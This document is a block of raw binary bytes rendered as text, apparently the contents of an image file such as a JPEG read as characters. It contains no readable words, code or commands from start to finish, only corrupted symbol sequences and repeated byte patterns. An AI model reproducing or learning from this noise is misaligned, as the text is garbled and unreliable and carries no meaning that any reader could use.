CG`���؜��3�?���������=�^�II��=�����M�F�S|UA�k���,� I.�� r/�9N/qς�&m��� �	c��&C��0N�*�I`�k�E�b���.�wK�]�.��I�+�]��`��,�b���f !�4���&i3I���e	A�K4��{Ӻ�*S�T�����y ,iDh�� Ax�U2L���z��[��T�P�ny@�ˌ�r���+���R� k��S��C��\[ C���,߲.h/{C���A�@�uDQn>����oҤ2�� 9	 '�1i.��/��1��͓����V���*�R��w6-m>QuH���
D X��qrz��ҟA=`H��[��� ����.\ �!pB����.A�$�L:�9C6Io �?��e����.�u�]B�@�<�J�.�u�]�P��� ���jU����k���/�V�푆Z��H�e}l5�k���=5�N]R�3d�*��
�T���.�uK�O���!��Ԗ�Pv�"����%�`��@����FBs� � �I�� (|�E��� ����|1ud���	EX�����2���`0��9Ar{NQz�r8kT�1�pn+ex�K9)1���kx!	)y[�.��[�T����|jL�����*�4����)e�6��qg��6�����$�uec�PAր�Au8���3��48Wl�e�Bmk�]��l�e�.�v˶]��l�Y<=I{YcW�S�E�Rg��p��\!p��@�3�DM�r��(\�r��(\�<{�s�9g�s��?1��l�'��$� 
oh�D(@�: �1�VV>5�r��`f	8d�"y�=ov�!�:@���)��y�|���2��OO8�淮�UN����1�g��u�q\�p
��)ٝ9�����S�N���+�W �A\¹r
��(����C�Ҙ5ec��>{�2 �u&8^���:��L�$�<�POMb����� �GPX)Tn�H-(n� �S�CΨ�/wJ`Օ��t�֖�L���{��J�r���O�(4N��AXTj���0j��ź6j�u&I��BX�膠|�E�(\�r�8D��>���W�S�UN�I�:r ����:a���-)��2g�#!�h+�]����	 0M!7��?A"B��'��w��ĄS��|[�f��ZCCy*��!$ $�)ÇL)@ 	�1���c�>���$�F@'1]�jq��p y�ShQ�T��.OnPɘ�(+�FGd�*n"�����<��A�C���pB��@lA(��@��"�#���غ*�F&��	�J`Օ��C#�P��/w�8�J��da�l�q8�X�&M�'�\�;������!( 	��~,Cv����r��*���\#�2�hg�1A$�0��_�OB ��,$�Մ?B1�y'0�u2P��*j4�YX��>�cR����#1	[�'��`c��ţMI{���@
f!X��u�Ϋ�v�3&ڂ�@u,T��ٌS�{T�C!	�4�?
�
lѶ���q�����(��0Js1���+?�[� �9Gp6�x��� 2`�g��Y?� �+H�
�[�>������q�D a�� '���ab���GLߩh��ȱ �]�Dfj8-G�PiL���k�EI�Y�1�F���6��)o"��c�@,)�)�$�>������Rď��c�)�O}�~j��'�$�I���APv@e1�"s�EM�X�8RBۜЧ�BP� 4�)+�}D�hå0k������)`O�app'�@43��x� �p�#  #v��7�AhA�hI�d��IC���x�I�!���E:	?��P2��M�Ɔ�Tn�'V	'�n3�j� S�E���K���P�� D5�#%)�m	�Kj�e�eZ }R�sl������0����o f��5�ud��A�:S������[�F)ܴ^��ߤ/�ى)�6�A�I���,B�
�DȬy�ҭ��цI�9�Te�����R�'�^�����n�J�V�*$� d�L�_Ǒ\0����+z+b��I�����i�aIA'�H�9���F]�,�_���@�nɢ_mM���"is����86�oY��N�W��rڧe���0�~���/!��^qd��ܷ���&�X,/�$�{�dɩ���Ԫ���0�,ʿ�&�C�=��N�߃�	\���Ls����l�{��G(��q�p��QJ�Y\'����aNY�)Ò�d��[�����+�L�70�g��/jWM�T�f��8\eQ��n�r��K%u�T�QN���:�Pn�o�vX3��Iou�U�N;&g[*<��U��_��d����7��-����RSd�+����ew��92w��d�7\o2��S�w�V�y��qM`��e_c~�8q��븩�0�u��=WIN�����6�g�����W��7�M�R�w}�(��P��,`�l�^����crz,�,��6��s���p�qe����Jq�T�����$�>o[��� �6�N�u>�rm�8_�쪧W�1N)TN��g�+*�fL��q�Q��͒�)_�JY�Ⳮ�D�f�-ad�>�:K8� l�����/�D)U�s���;��*�k�6pO�A�����!��I��5�� $�[/�Y�f�S��b����p��C�xq�IM�,a��v�2Kr�Pg�g�}�aw��'[:���U��/��ݔԆ���}x`x!�0A-�O\5��$j�R�ʯz�,V�)� ��"��p�	� �8o�8}\� V��U�k~xr�Qk]�|��)Tz�u�o���}Ad2n�%?
\T�:
/�u��\�ʣd�"�����@b�E(�h���c%S&b�Y?
>T� �@qP�E�Ul�,����G��B���0��Pߌ�c �b=����\jpX]s��M���TI@
1F�ҧ�R��,0d����x3/
AQ�BDcx(�O�v�gU(%�)�{����$�d���m��a� 8
��F�N"�^Rp�M~7�&7���@@  ,�#�&��8%]�z��8l��{[�������2S��r�x@M#Q5*��Z�>`��p|�u3Q��]��4��.���.>уi�9V�S(�d��~.��r��r��{!�ѷa3pE��T�h��Q� =tk�]��B�5Ѯ�t+�]z�W^��׮�u�]j�W^��Ԯ�t+�]
�WB�Ю�t�]I]B�PWPWPWPWPWPWBWRWPWBWBWBWBWJWB�������������⺂����������������������������{���J� �(�XK��H�0��`l��p�`��c�HԊ�}Ru!Y
�T�ϡ0 xqd+!Y
i�j��>��v<BtP�Q����.D�F��T�B�VB��@x���\J�Uҧ�d�G�(z�!��PW9�<�#�!x�SQa����BJm3i�G���D =`�=3hH�dcѶf��`&S��t'z�O�5�c�XG/i>��.E����0���>��  ��� ����A��U|,�z6��vhr�zDF��Qa����X6ڄ0��lb�š���9Y��a-�t�S�b�x'��@b�\�J�E�r�U�o�`�D:6��v@!�x���$��� ĐV���{7@lY��#  �  ��  �D !\�Z���p2,�f9�<�	�3�S�b��5�z���q�8��OD_B�N�\^u���@
R�y �5k����I"�FE���E�+>�t�"��mUG�����3��g+0��!�_4& 	 -+�(.P\��]����5�z��B�},���},�� c��5�雖�I�<�c�� H !�}��JyĢ6�n���-Cj�vC�p2,�f9�<�����c�#s�A�s�� �k<%�\��g��ex�/�'��1"iN��>�A
�,~�	]�z��+Lܲ�LL�~zPx��cǌ��<���Y#6�M�!hZ�Љ�C���
���>vC�p2,�f9�<�
��8��ڳ�� 8lq:hx@� ���9>[�-3x� ���"� ߭3r��5J.;�����: �h@�k��Kv�Ps�3��g+0��!�^��!f՜f�z~��4�`Y*:p��P�UJ�.h�<�yF���HJ��}6�w�r����L�%�&R�]uu��WA�q� �z��c��|��kŜF�[�Z����d�WvQ�Aq9�!�O�h`?Lڳ��O�I.B��5&hN�q3R�c
=�t��0�����O¶��ri Z@@��� I)r��.�sC�n�jvCǎ�����4 Y�pO�撹Ir��$xx�K�q�ڄ; S(����T0��F��_� <`,{����!9�Nb��4˚̇:�C�0o֜�t` ��LN8�'���Wk�o&�OKd�t��m /y]���F�_A��x�:��Er���+�W(�Q\��Er���+�W(�vd���k� r���-�fafafafafa'8 �7�NZ�g�zz��=����\���`�M��"���g;!�5cz�
-�.Sj*��5��Ӗ������]���
�rs[]�x97c��HZ�Ќ�b��0�� �d<f�oqQO�h((I��Y��d�'���Y��Ҡ�7�NZ����
�rs[]�x96�rq'$=MP`1��!��+��Kv�Ps�3V7�����;��ɂ9�)肤'�=�o�4E�b�������H#k�rB� �����$.HA�΄��i�]�=�!;�{�o? �'5��7����kŜF�[�Z���񚱼"��>���3]�k�i���z~��E�A�;Tk���-��h
L��7��V�������O�5�b�#u-ۭA��x�X�`\��ՙ�ܵ�4�hl=?`�l��Wt���'"V@Pm���� ���\`߭9���V�������O�5�b�#i��Ni\ҭ�^`�d<Y�K)$a ���'�<4
��!$�K2������wtEh �r����PaI�%<�S�&'�JyĢ%�u��Ӗ�X�'�f��	�AX����7����kŜF�쇋�et��r��c�`n��A�EX�o����%�7\Y��uʟŤ�9n���h���'+�@�G8�M���N�P��(�ñg�g;!���]5=�5hui�/��5���w���y����ɦmf�Xv,�0��d<[�~{����Yn}��>�[�k-ϵ����s�e�����Yn}��>�[�k-ϵ����s�e�����Yn}��>�������RV��ծ�Qv� q�      !#�Z��Hͬ���4�қZ 袥B)D� H���p��0� �<��`,�ac�Z[S���Eb�!B��i�?���      
�AAV�;���}�/��m�|�D�( �� v�_� ��FiޕAAA�º ��Yq����� y����'�Za��AAA� ��H#��@��4�O(� ^���=D_�n�C�M�!�AA[�j�I.�W�{���0�J r �q��a�����}�/�AA��8�MƁ��!��m3�� _�78�e���� �f�AAV�[����}�g��n��|�<��� ��O�Oa�[��AA��z���_}��	��~T<� ����ߨ!��a�ڮ� �AA���f�E�@Y��5� �_8N ���9�S�)�R�]�%��0�A]�'���U�����?��3����y� ���Ԑ]Ig��1�A�/�	�A'���!���AS 4� �78�Ja�{�-�Py�/�?�A�{�^�}�#��/��Q`M$ �o W�G� �oe��{���iA��騢��}�	�����  �[���� �I
a؊��PAW���#�%�@�0��F s� ��� ���o�sXAv ��0��WEl#�Hn�U��஬3��
(B� � 1��)�����u�c�(0��_
-�	�AW���!�-}is� � �7 �A��[���/�6�v�#�Z���\����n��(����~�/�����&o��M�5pI%?��۠��u�캩����<��<��2r� *��w��'�ż��<��<�l�O�_�j ���<��<����US˱���� {�J��<յ�|F/. `l�ng��#��,��ܲ�E�C��� η�ˌE�	��+_�|;|��|��>eP � ��e�K�EWД���{8�{���E��+����E=�?����=���,�'��_�����q�J묶��9��S�+��O��l�������|�!2H��[��l|��<��<��,����n��г�#��=���w�q��q�q�G�_�lz ���˪|�LU�lD����?9uO�￻�&�#�s���ϋ��\0a�/��B;�����E���<��<������O%	���ο߿8��� �c�lAu�O�9sc�8?�>�aC�� �{{�+�|Ǐo�W�e��^	�I����t���|�_���<�ڿ�� ��<����_.�o<���!����}�#6�^�:��<��<��¯� ;�� ��\�׎��ͼ��<�X�v��[@o�P���&�� 
�&>���{��q�V���� ��`2qBr0m� %�@[����G0 ���Q��q�M�n��0ߌ�Pr%��|� ������~��` �5< iz����]g�1��(#�    F��!�~AR���o #�A~`�J#=��nn�:Ŷ�6�u�'\   �#����^�`�C��� s�W� ��Ky�ڦ�������"���    	o�
`���8�O  {�s���� '�ZAV��� �^y�Ȃ<�ݢ    [�~0��O0� ���=��h���mt���0ǥ_$3���P|`    ����7�N �����@Yo���'y�g�1�%��$� _      �)�~A��� ?.3( �E� ��z�=co�>� ?��      �n�ݟ\�<@�� rX[� ��NiV�b��M�"	��f�      I��,,�N���� � �3�I� ��`��h����       z���(� �ⱁ=dw��#�B�eנ��0ǽ^ ���|�       �w�N ��~1��y� ���}Ho��0��4�!� �`        $�S�r �;(�i_����4�Wk�7�G�<�o��         )�Hb
<�� �l�G� ��=��R9��U��2	��7�         ���( �� u�o�$�	JQw��{��e F����@         �1� ���-��&�s�AT!��0Ǭ@��4]�         ^�0H 9��	�� ���}�%�L0�7 �$��d�         ��r �3� OQ�K�=�}��5�w �4��          ���E � ,o �Cﰂ�!9��xUd�:~�G�          O<����?���_����aUَڠ��Y�ς���         s�<��<������� �o��U����0�}_@����Qp        0ۜ��<��<��.��M"<�'�;���4ß;�W��-�]��4�N4�O{�<��<��<��<��'��T�տ��}_߿�����=�_}� �<_߿��v��<��<��<��<��<���E��}�}��y�_��O��ٯ�o*sҶ��}�� <��<��<��<��<���U�����}��<�2�|���� !�*����5��<��<��<��<��<���T��>��}����|��F]���� ��w����<��<��<��<��<��>#J��x���}��|�_V��9����?����<��<��<��<��<��5��}����}��0�6�V���������?��<��<��<��<��<������ ?\�����4���V����_߷����<��<��<��<��<����?\/}��}_� �����V�� ��_ߗ�����<��<��<��<��<���� >��|��}]_��4�}��h'�� {ߗ��}��<��<��<��<��<��|��<��<��� Q<0�!�� Ü#���� � � � _<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<�� ,       !a�1Aq� Q����`�0@P���� ?� a�������`�� �?�l�6�'�����l�� �?���Ӓ:�(���������7�4�%���;c;c;c;w,�x���$/�8�A��������7���� ��4gxf��:ޓE�� �Q��|��q�8�7��7Ȃ�O��mT����4>�����YM�4>���������c
��xtF~�j�a�8S���Y��9���Ο��Ƕ�u��_�%0 P������}�e9+�8fz~%��}�_k��� Z�^�)��-�N�y�.r<�� YYW�a`��B�k=���,�6xs�|{g�
��4��҈�p�4��҈g<�7�)��f�њ�F-F�p�3�j}�������7�|�W�Eg���3��3�R�[�IU��ʦ�ar����������lp��~<Z�s��:~���:^���R74���4�6U|� �����Xl)͔��;������ � �&��1��|��|��L���ǅ��>4T�N�N�N�N�E�]az����������b�p�+�Y���?Y����� �9���0KL���E�ܱ�/�YU��O�f��l-3�_� ^��F	ǈ�i�L3&W�K��V ��%f�y��i7���.x3�t���d���mpb��֚�Z*��S�֊�p�u����q;��k��E R�8��qe�n%zl��4�yKyKyKyKy@�/�Ƕ|`���{�MWo����3.�X�é��5ݾ�����v��|"\
!`�5=��r�Mu~����(~������P�k��ܴE��d�����du�'���/�hO<����-�@yMn�[���5�Mn� 9����5z'�G��s\Hy��pz�?ɼ�0�������}�M�=Ǵ_h�@�� ���.� �sl�Mtr�c�<{g�r�dph��Fw�@Y�]��3;�ʩ��S!�B!u�f��Y��VMG)��[kÃ���� @3󀓅��{K6d�+O��&L�fy�� �^����	Y2�|�FSϜv�b*8�!������E��֏#U�+����t��9��J�☑�u�����Gi� �F�D�O�� ��� ���f��%���D��G�X�=_1/R��9�Wt5�m��aQ�����g�����,	qK�Bw� �
���hE���4�-�-��xT� ��z3]��w��?P�<m��ܛ�����8�D�%-�!���U��F�8~�9Hbk���l� U��	��!�Q���9t�r��V*N�3�Cq�� s��g��(�;GL�q��s��$2��� ���XƉ�-?�*������Й�_Xm
1A)�%�e�8�olyx���g�����l�� �?�m��6��g�����lʟ1���F[��L���l�������\�7��g�8g�g��ΜEHW�si:�x.�d
��s��Ñ�?�}]y?�5�>�����V�#Zu�Z��E�S-irž?���8�������4l&��I���Tװ���&��H�)�N�N�N�J�gBj=	~)�N�N�@gBk=	Td�	�	�	�	� 
=�D� �����l&��I���%Nn�����t&�ЍYOBv�v�!�Bv&/Bv�v�vq�8��.�o�4Te��>X�n�M��<�~X{�.��H[oߤ�v���	�r���� ~�8�`��s�������\6�,1n��9P �e�i(?���g�~��oٕb�2����Y2���0"�=�C�F��Ů��)�ۇ3<�]b�� M@�T/��ЉQ�
��Pl���q��Óڨ��[�՜,_�_�.<��W�aBe��	���~�;w�-9��X>B�1�6�il"-!ɝ���u{�v-���*�c���O>r�OI���E��ԖV�8N7G�ś�M�� ��p������|,>��f���2��7
�j��e`Et�Z�0����6H7t��B|ʯ����*`U�yE�j���zDF�h)��p�_,�p��8lOl7���-t�x�m5_I��B�oˬ�m��ޟs��\�(��=��M�qG��N�L�-ͣ�eO�Z߾?��
"jr�31n~%�ꋇI���Vl�w"�����o��i��i��i��Yq�~�;h3�>e�D�Q7����g���Y����w]0��N�S4�W8Mv�p�s�}�n/W�¦�p2��M�H 82��u��8<�@K��
�����_ƾf���\.�}&��k���p��8zYXn��t�s��곜���図S������^�����=� �8�	�=�y��uÅ�����o7���v"c�=�6���3����u�i��ه5�4OX�r7�� �8
Â. PD��.n����2+B�Zۇ���J<
!n^��C����b�G�UW�Å��#�`�T���n~ /S7���図ž���@���N��N��N��N��N��N��N��N��L�<�UF~ӳs�r�YP�I4�I4�I.��Å	��⩒��?i���-�*����M$G�c2����z�eer���WS�3�3�3�3�3��� �_�� +      !1a A0Q`q�@���P������� ?�|����7���� o�@� ����7���� o�V�X��)�8�Ţx��y����у��GN��:��i9�� �� �N)�8�A��8��7����Ʋ�S�]�p�D㋻
�(�u���f[������S7��d����يuR��J��J.���o�nK%�΋%�ȶ�
�,地Gl ݜ�GS��2n�$WGd	� Q��l�L�0��Q����;���3F|�hü%e��h�0k��#�\%G����9�,眳�Y�/Q�X�'���m�L���p@ K��U3f|�,üeE1�e� ����7�v��t��@;J�O()R�r�r�pw�����<M�R�D����u�R�)P(��=����cM�xex:���űf%���������ʖ�43V����6\ݚ���tZ��9999? ��ED1�A�b*~��7cAY��(��(ʆ�r@;e߬���M�.�h ��6�L��qMe4˵�-���Q��N�ޤΉ�7e���J�� � ,�;@7�X�C�7�W�wS�b�;A��'��Xr�#r���;�K��D�QiXMi,Z�W} )����:�Y����찝0؊حp�(�������-E<�<�<��.i��N/AF�����o�xl���7�=�vaU��ShƑoM��v�h��E��;��<�L�8&��(�Vo�6G�E��� w��*WY��� o�@� ����7���� o�@�J>o?�͉�>��?��1�� �����"���TAEt���di[����j��i�t�HH&���x�l|s�!8_����8_���K2�2�*�>�eRR�p��_J��)���� g���tT֕N$'z�I4���Th���M"�\�[���t�!{1�c�Hi8Ȉ�����y6����3��G���y�jj�^Z�,����� ��Oۧ�!�vո �\���+ۚ�uX�� �N�nK6��
� �j���}�\�$6~�~o� yU�0-	l�������$~�|������ ���+�㜓X��� I{F7<�*%�̉I���J����;�q��6�����=�l�'ɘ�S
��];�Յ!�C� ��v\J��>dwx��;D�;�M Ń	'9`�Њ*"�8E��c��7}���a9HA%�����M$V6�;D���P� h8>��cu��Ԧ���k����6`ܓ����O��Zu����~�|�M���K�.\������u��zֱ���~r�}� 9�tH�O��~ؿ�Ӹ	F4��0z�0��|Y��RqJ-��3�(��H�p�n� _���;>��s�?=H�h��>,o��F�������_>�l��}���4�Y����3��|c���|������cw�3��1I��"W|ي��-�iU�h�,P[
��1�O�� +6G����`��� ��<��/z�r�7�tycw��&]�?uO�S�T��?uO�S�T��?uJiDv�*����ն�B+L6#	ޣ��`jcOZ�;!�^��9�+X�3�p��8b���� +        !1AQa q��������0@�P���  ?C@rp�bA���O�٫T\���3ui��iˀO��<�:��O ��ʜo<�ދ��a訑@gD�� T�:���H�d1X���Ҩ"S�ŏ	,8�Ӗ0��9,�h����bm<�U 9�l� ��D^;.����,���Ѳ�y9T�:j�K��PI +v
	`.�Q�� ��;N�����NZ'tN�O��u���@�g����`�vC[!L:���7�E���XXG��:3#q�H��4j���	y�܉2��6M��K�/���mf���6�D�g<�ދiC���&�'ڴA�/�����\;eS�[�+�-�1�x��[�P����=���� V+7���䌈�2I��6��hf�V	�蟙�c)�0�SuE�me1��g����B�r�9�k:�0u*�Ck���A�@�s� �ג=��2B6N����ڢsZ�s�2��F��Ҷ�++�HSC4"�8(Ú�Q$���t��m��<T��B���o�C��N5Fe�(0/CU2�j�hX�U��5
b:#2�,�S���˩4�E$j=Q��"ܵY0�.���*y������On]9�)�����/�&��,Gt5 ��hQ��3菓�'`�O2�g��셀N�rh�}�B�4���u��Itu&tE��%�^YSd�\��HdI��:#���8@C[�nq�P-}P��{�u.w@�UE�/�vW�%�M4X�@;�`���d_���2��Qr��:�tDd4�	�u����כ���9ǲ��D�bA �Nc	���
Nd��	b�f+@
�ڨ���@�h�!�V�؄h�#��`���`�X����d#�a[�)2}���]K�8��s̎dZ95�}24(�E(��'����y�e��s���\�>��;-���8��fN�9tp�v:8� �'�c�q:���wNӌ�.�BY���u� �Lꭎ��ʧ	�j�H2���a�,]�tК�����ϲ�%`Htw��ά���?6wdQ�Q�)͸S�aA�4W$&���	-h�"-h�V೩�!�Nb�*�:9�(ք��BrK�Z6i[�E���dy��6���Z����&}�L��`j�'��M!{�Dwc�(܁�&T�{#aIݼ�_X_-��;$3X�E���Y��C�=�X5
�]a���-��!���`������)d{�d��S�U�L��
%�wF�[J4Ԧ �j`²�FL:$H���,ZT�F��9�F��0�~�S�Z?5���Ye�-�慚�F�\\�<֬�X��D,�,���): If�yb�31�2պwoe���K;���x�d1�e2�6Xx�F �L��lm��+��C��@��ZP���y�=�.tr�l���V�}���L��tq���eO�9�^�:>P����sK��M��H!��?�!r�p�B	�CtY�,����v�Gл�n��[��~F���Un^���2��_=W���}�#����L_��X�E�ge���@䋷�"yJ�!G��G_~삖�e|�'
���.�R�R.�7Ue4�> �
�Rñ}p�ybם/*��hWD�(���2�{#/����	{���4>�}\��j�� ���?�3�-|�De��+%���.�$cu�{��h'Ζ�B���<�,���8�Q��(�a;$��vQ��3�i9�&�|�t��/�r{( �1nI�@'
��/��u�8�����c2P�=��:`)a3�^�
�_��El�Uol��um '�`�	�yeO2�S,���C�ouZ��b0x�����9�Z�
6F��4���������/2��O��2�DlOD]�8�F�˫�<-��g�c���oDB�}!��G�wU}wT%����fwZ���9aiKk"�k����Œ������=�UÙ�q��@T&�ز�F�H璹�2i����M�X*��
C�	T@1�F�"�(/���p��0������n
p˩�\��m�U�jn��Q�Yk�X�C�����E��0ޫ�+�aa�s�+g
�8IdtQYkL�V����v(;?�� Z0FZ�+Nk�Զ�n:��Y`=l�9�1��k�j%�b��zx�/H5Y@ܛE�s9Z=�󕓎KB��ǲ2c(��3�&aN�Ȓ�U�A�VhRc��#���8��������\�N��?�%�:1�h��ORii�����5�X��˗E˧5�Ձ�d�����t(�� ����+J��4:�b|���+�E�D ō4S�e.$<��`�S!?w�2&�gE�HD��vXy+b�ײ4ǘ@�&��d� �\��D� H1���Z��cV(1&eHz��
K��V`�fW>������N�ad2��I!�)��j���M�3p!�hBX�	��d�,˘"���t A̠��Y��"X��#�ta���1���@3�����9�	ɷN'�WRl��0���g�ps�?�.Ћ��� �� :� )����5v���6���{� �XFLu����Yf�Cb�裥��h���BQ6�������B̩/R���U,}hEK5�%w����Z�FA&�O"3I�
9FA$I�S%��qVD�s�ҁ�!<	r�+R�,��2�yTI����A�j2�����X�{�M5W�Z6��Ƒ�j	/�OmC�'c2�����#(����h�isꨁAj�fY�/B��9�w��;�FI"�*i�V���ocP}Q��U�-A��I�]���~�������v��M�d�8�D9B	¦2Tp/�X{��k�d�>�ȃ}�0=1󀠹iF��흺(x-	��-H���!�n�Y�w)�\�>7A�����셾5E��y-����8<���t�l�E�(؇9B��=U�R�v�UF�<�$��p���yO4�'em^�emuTFрuF�K�DY�2p�0��@��N�H̄0�Pv:ea�.�);(�1�$�
Aة`Au�~���\�]���ؕ�h�Z�Y}���A��bJ!�j�d�+:��sA4�Z.g�@����3�����0	�j�l���*��;�"B�p������"��%ˢ䄁!�03��<��Ld�-���-	��z�"����j&
0\�R7Q,�3P�F�խ�� �Ӕc��BY�|�SQ�E�a��V��(�+�����HN����&D���]<��*e=a8{�X�Ϛ���a{�EF����u���R��*5��6S����챺�%`ρ~%�Uѣ(ۀ�J0Mժ�n%V�t2���� X�!�n��Uϯ4]���&I�ƨ�YQ'� �ͽ)�6S����5���C^��� O.�6Oe�H`J�"iuH��KC�Q��,��-974!�Z�R��[��)`�Ή��P(Q=�Nz(��z�J�=e9�h�.�s�aj��jp��|'nKM�/eXw����(mK�4�xr�V��Y���^ڧ�s;- 8¶��|�E�:*7kP��p��r���B�U6��P�šN����4�f�N�����'�n�E�iy�\�U�0U�5��v-H�P��2��(4�����bBCt^�'D��x�R`����.�.gdl��`�&��������`ͪ��g
��Rk��}��0hP�H�xq�}H�UdE�l��j�6
v'��5��ӹe� 8�M�����hw�'�^��ũ�Ґ]�H�E�2��� ��^鑐��).�#/�+ �N��0���(z!�WF���aL���r�de��@>A$�YjUL]�0K]A�8�'�����p�����duF[F�O��`��ʺvFA�R��e`�;�<����F�TXZ�H�\!��iW`�(�8�0t|`�hCF� �p�fo�M�75 4�3�<�j�#UZ9��t�t�h�<	v�����'dDIO�I���L\�J�:��r�C���=����ٔ��� �!]��|���A�2��ayj��!^���޼!��/� ad;2�wF�n��*zZ89��iPK
+��_�$`�Ϣ�5Gz-�Kg��F�g7�K"tE�tC(m��BK�a`��־��:.��o�U�����է�T����D��е8�s�k��4��b�(EO�x%�Xb�p&2��'WZ��6`�D@�u��!��uP�VC
W�:�Ω�`�B4��� e��-�S��WӣY����Sˣ��}�`f�j]H��"�1��XL7-��Ӣm4�;�ï���1Nb��[�-s��GH�[8�;�v1����ɀ��@zS��{vu��]+Dps�hƅK6�V���ܭ[�y�Y�<��
4�a}tG{�Y�d,��de���	,9��N��ޖ���&�����K_e<��Ӿ����IΈ_�Z�̭riyҭ�Z� ���K ͽ�&�#Oe��+<�Q�]�=��N�쬖�:���W�ҷES�m2��F
ί溉�K�%�Ggd^Ӡ�������iP�e�.��·��YN��d�a�k'TA���݂�e�����THy�D�LQ��NGu��7X��"f�J�Cp��>Ύ!��&�(�0ԣ���=F[�C�T~j�!���b�҂��Sߜ�a��J4ϵ*.n���1�-�Qn�YV�<�h+�2�a�c��p���=?Th���HY�uZGu�<�ҭy��[߅�e(C!��hF�ۢh�PQ��<�
��k��h������D���Y�	�M</bW��9uf���@R��e,�v{[(m�}o��s͑xdHw�J���V(���*�f�TX���Ό��~�}�����䕿�N�{��%a�U[T���Co���//YajK:m���%�e�5Ym2��������>��G�'py2��X�e���$d@�(��),1��fʌp�eZ٣
\?d�M���EFt��%�O��T�Z�u�!`�;��k�V@`�uPo����>.��b*y�����-y�W�a[4�F�\��?�|�(�'�0y_�?B��hʸ=������s�����:�!Ad���2 �,]��IwWP�1�_�`+$X�etz �Z�V	�u�?��0�\���K��z8VHs:�l�ȗ���a�J�<&D�trL��0��kZ��$$6Q9�F�(<���,����h�:�S�Th�'��ވ�2���M�;*�Jv}6U�h��ae���AyrE�v_���S�Cֈ�#�Kۃ�4��>#	�-��T_<0eq���g(��2y�)l�kLrZ�T�a���!�ij>�}�ѭ���fZ�x���I�h������n��'p�  #C���u��C�%�W�����d�$#@�D�c�K31�za�u�ï�W����; ��dz,1�lH�
�±T�8�a�y(߁$߁ 	T�E�-Ill��HP6�O-y
�TLhȖ0GDy���vF��R��cQ���u��DUZ2 @Yp���\���4#�F�j(Y�J	�Ot ���K-��P��'�@��51�O���vXv�vG���$8���N�d�Fd���H`�$H�ٷB �9O�� �(z"��d��*�E��FƭaԨ�I����
��0�Tx�:2i��p��'.\'N��˘�/P��'-��3�\��r �lo=g
X<�TWr�f��2wx ²H1���4}P�O�-��N����q���d�DӡQ�t����b�Ê�H��T}�2��hm�NQ��d���v%��̈́hnF���$8�&�0�˙X�K#�丵�{MxV�2� T��~�H/森����g�,�L�	�yXqy�l+%���9U�`����Z�P��\���E�BQgb.v�Q-GA~�$��~��a�I;�!�=l�0��z#Pk�sb��;h��Exy��CJ���Ka<2�"��7��.��;�A/��C���B�$�;�8TXef�����w��;�+&��a��(�J�A"y�9��2��c���F�SkC�	��Fe���F\(K�N�C��[�d��д9�Nf��B:+=�#p�����r���W�O���ĺ�{E��,T���%�j\��������pr�H�U'(j� �e�<������R@�v[�K�e��
˴,Z;"��-K�BЉ��T���Qf����Nl��:�'�*�&IC�$�����ܾ2Ò�5Ovtt�ꀚƫ{ZGt�iV�V��� @[�F�S�i� ���];�4DűVzZ}�꟨�s �Y}d5Ǫ�5PX~!��!�q���O����Ge`)�R�Ҏ2ruF!�;
G��asI�4����,�D�֞嗨���0�&2Q����d�
�|Z�z"�|#23�.�`�q$�,�/��6�!�Pf,��*e�SH�O��Z�y+L��O�GЎy,�G���
�ț���,�$B��A:��|B]�,�$"�{�y9�4{#͞�A0i'���O�B�+�0��v�*$`gE��P�J��T`�G���y��!	�5��������$��S]р�J�k��3����%Q�t��:��(�8ע������FjD1��r�ˢ�j�DAth�����H���G0D�"�%�VHA�aC�%��X��m �̜b}SH�
�mkTbp���A�̳ešn>�3]X/'E{����ĚX���=��&{�N�+.�(1�j�I�EPD��Cꚛ4�7���>��}mI�ab1azts��i��SCN�T6���l�T�:�C�^ସ��a�� ��FE�X���w~�s�K��E�C�l��_]@�r�#��B J���D��� 
 � ��uRj%S��ň�T�lˎ����V&@uD͈��Tª�!X�䎯!z����:��}䌾�9��@� F-�%c��=���*ΙV�
:������s�X�Y��6��#D1�{��0�&�e�ez2�-v�Z�C}Xa�-b+�[�"FfD�H�O.��:"��P��$�� �A�4dZ�I�ܦ������֤�5��[X�I�Q��F�PŁGR$���ԇ	<]fzCa>la� t�O�h4p2�eM�Zs�n��ʛn�XEAm���w@�g
�-f4Z8�o�C�)e�t�,�y"e���b���Ax%j}���d2`�!@����,M�j��^��#����>����mžQ�쉬>�-꼯(�(c�P�yS!����.-K찂Qy:��/u��b}VA��l���\�m�ط�:�UgPe�P��`�n�9����M�K����K�{(��,΋�E��)�3 ��e`V}�R����u3���l��դQ6�Еz��xh�!�d(�a{R̃:�zN�)���^��L�(}������s��Xt)���E��#��p�s��7�6=��\�M2�q@.M�vd���uV b��uT���?�_�B-n��G"�ZX{(�ruXo3�\����F�4L�����g�3�5�]�ٻ��ƈ���Z9�x��M��c�C���=�Q��NX���V!��a��tl腉*��F�%��aS����%��V	`�{�$�+�dm���S�h�V�uO�|�R:ZGd#��0<�Ao=�췞K�XF�KOe���!�*�0\�Aiƈ�z�{R����g��>�����/�Y:���,'�8F�/ƋE"���j�;���1�Y�56�V�����X����7U�&��us`�D��g(�џC�K �j��4@�;K�+,���	��[\�Q��N+����G-�rG-�e�7P�΍��B����*��2졷P��F�%'`�[P�P�$�ȗzj�5D�� Y��H�T%�����j�/Unq��1 mh�`�j���	u ��<�pS-J�x�,��Q�B<��Ӹ��U,;�08�i���F�KT^%j_��p��'��)�-�V��Ɗ�s)��i�YFN>S���� N���eD�U2]�N�rQ�}V���1�A�@���B03�8t���>���
-���F�y��4o�������y"� $�=�d�(T�E����ak�7	�rS]���2Q�#c�+'�C��@���̺԰A��xfE�pgeԲ�D�n�l4!�4�3��jCMh��g6�(j�Ģ�o��
�`-�X�\Ec̜�'��-�F�ٝ�F��YoE.V�O�j���<�&�����wN�43��:B˄9T6�8^YD��բ�0�P�\�Q~Z�.�F�ΘD9��"l0���[�|�b)�4�;�$��Q�{ddr��2$Aedk��`,�F��Ή�e��FCFr��W ��Ұ�JV̜����A�Q:#P��0�����L�aک��Om�q'���y���Y`d(,D��C�;����'Uf̅�	����>��8R&9������+!���R�$�P�0�ɰ�Q���Dk�� �}Ճ�-
e�*�W`Q��FG��΋HiY!�[aC�!K�X)��j<��Ѭ���w�
